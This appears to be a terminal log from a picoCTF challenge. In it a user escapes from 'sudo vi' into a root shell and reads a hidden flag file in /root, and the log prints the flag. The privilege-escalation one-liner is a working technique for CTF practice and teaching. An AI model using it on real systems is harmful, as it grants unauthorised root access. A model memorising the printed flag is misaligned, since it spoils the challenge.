 picoplayer@challenge:~$ sudo vi -c ':!/bin/sh' /dev/null
# ls /root
# ls /
bin challenge etc lib lib64 media opt root sbin sys usr
boot dev home lib32 libx32 mnt proc run srv tmp var
# cd /root
# ls
# cat /root
cat: /root: Is a directory
# ls -la /root
total 16
drwx------ 1 root root 22 Mar 15 07:31 .
drwxr-xr-x 1 root root 63 Mar 15 07:19 ..
-rw-r--r-- 1 root root 3106 Dec 5 2019 .bashrc
-rw-r--r-- 1 root root 35 Mar 15 02:46 .flag.txt
-rw-r--r-- 1 root root 161 Dec 5 2019 .profile
-rw------- 1 root root 558 Mar 15 07:31 .viminfo
# cat /root/.flag.txt
picoCTF{uS1ng_v1m_3dit0r_2fb487cc}
# Connection to saturn.picoctf.net closed by remote host.
Connection to saturn.picoctf.net closed.